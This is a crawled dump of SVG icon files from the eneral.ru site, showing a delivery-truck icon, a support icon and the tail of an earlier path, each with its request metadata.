19.0161 14.601C19.1971 13.989 19.6491 13.509 20.2261 13.315L20.4271 13.248C21.6141 12.851 22.2711 11.537 21.8921 10.319Z" fill="#231F20"></path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://eneral.ru/upload/uf/b75/delivery.svg
body_size: 538
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9795 17.9999C18.9795 18.5519 18.5315 18.9999 17.9795 18.9999C17.4275 18.9999 16.9795 18.5519 16.9795 17.9999C16.9795 17.4479 17.4275 16.9999 17.9795 16.9999C18.5315 16.9999 18.9795 17.4479 18.9795 17.9999ZM6.97949 17.9999C6.97949 18.5519 6.53149 18.9999 5.97949 18.9999C5.42749 18.9999 4.97949 18.5519 4.97949 17.9999C4.97949 17.4479 5.42749 16.9999 5.97949 16.9999C6.53149 16.9999 6.97949 17.4479 6.97949 17.9999ZM19.9795 12.4799V14.9999H16.9795V10.0809L19.9795 12.4799ZM21.6045 11.2189L16.9795 7.5189V4.9999C16.9795 3.8969 16.1665 2.9999 15.1665 2.9999H3.79149C2.79249 2.9999 1.97949 3.8969 1.97949 4.9999V14.9999C1.97949 15.8729 2.49249 16.6089 3.20049 16.8819C3.06049 17.2279 2.97949 17.6039 2.97949 17.9999C2.97949 19.6539 4.32549 20.9999 5.97949 20.9999C7.63349 20.9999 8.97949 19.6539 8.97949 17.9999C8.97949 17.6469 8.90749 17.3139 8.79449 16.9999H11.9795H15.1645C15.0515 17.3139 14.9795 17.6469 14.9795 17.9999C14.9795 19.6539 16.3255 20.9999 17.9795 20.9999C19.6335 20.9999 20.9795 19.6539 20.9795 17.9999C20.9795 17.6469 20.9075 17.3139 20.7945 16.9999H20.9795C21.5325 16.9999 21.9795 16.5529 21.9795 15.9999V11.9999C21.9795 11.6959 21.8415 11.4089 21.6045 11.2189Z" fill="#0D1C2E"></path>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="1" y="3" width="21" height="18">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9795 17.9999C18.9795 18.5519 18.5315 18.9999 17.9795 18.9999C17.4275 18.9999 16.9795 18.5519 16.9795 17.9999C16.9795 17.4479 17.4275 16.9999 17.9795 16.9999C18.5315 16.9999 18.9795 17.4479 18.9795 17.9999ZM6.97949 17.9999C6.97949 18.5519 6.53149 18.9999 5.97949 18.9999C5.42749 18.9999 4.97949 18.5519 4.97949 17.9999C4.97949 17.4479 5.42749 16.9999 5.97949 16.9999C6.53149 16.9999 6.97949 17.4479 6.97949 17.9999ZM19.9795 12.4799V14.9999H16.9795V10.0809L19.9795 12.4799ZM21.6045 11.2189L16.9795 7.5189V4.9999C16.9795 3.8969 16.1665 2.9999 15.1665 2.9999H3.79149C2.79249 2.9999 1.97949 3.8969 1.97949 4.9999V14.9999C1.97949 15.8729 2.49249 16.6089 3.20049 16.8819C3.06049 17.2279 2.97949 17.6039 2.97949 17.9999C2.97949 19.6539 4.32549 20.9999 5.97949 20.9999C7.63349 20.9999 8.97949 19.6539 8.97949 17.9999C8.97949 17.6469 8.90749 17.3139 8.79449 16.9999H11.9795H15.1645C15.0515 17.3139 14.9795 17.6469 14.9795 17.9999C14.9795 19.6539 16.3255 20.9999 17.9795 20.9999C19.6335 20.9999 20.9795 19.6539 20.9795 17.9999C20.9795 17.6469 20.9075 17.3139 20.7945 16.9999H20.9795C21.5325 16.9999 21.9795 16.5529 21.9795 15.9999V11.9999C21.9795 11.6959 21.8415 11.4089 21.6045 11.2189Z" fill="white"></path>
</mask>
<g mask="url(#mask0)">
<rect width="24" height="24" fill="#0D1C2E"></rect>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://eneral.ru/upload/uf/e60/support.svg
body_size: 230
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9 11C11.206 11 13 9.206 13 7C13 4.794 11.206 3 9 3C6.794 3 5 4.794 5 7C5 9.206 6.794 11 9 11ZM17 13C18.654 13 20 11.654 20 10C20 8.346 18.654 7 17 7C15.346 7 14 8.346 14 10C14 11.654 15.346 13 17 13ZM22 19C22 19.552 21.553 20 21 20H16C16 20.552 15.553 21 15 21H3C2.447 21 2 20.552 2 20C2 16.14 5.141 13 9 13C10.927 13 12.673 13.783 13.94 15.046C14.809 14.374 15.879 14 17 14C19.757 14 22 16.243 22 19Z" fill="#231F20"/>
</svg>